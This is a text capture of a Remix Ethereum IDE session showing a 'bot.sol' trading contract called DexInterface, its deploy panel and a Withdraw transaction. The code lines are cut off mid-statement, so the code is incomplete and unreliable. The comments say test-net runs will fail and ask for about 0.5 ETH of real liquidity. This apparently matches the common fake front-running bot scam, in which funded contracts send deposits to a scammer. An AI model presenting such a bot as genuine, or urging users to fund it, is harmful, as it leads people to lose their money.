 Remix - Ethereum IDE
Contract Address 0xc770
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77.
hash: 0x989...1a0fc
Debug
>
Cohen DeFi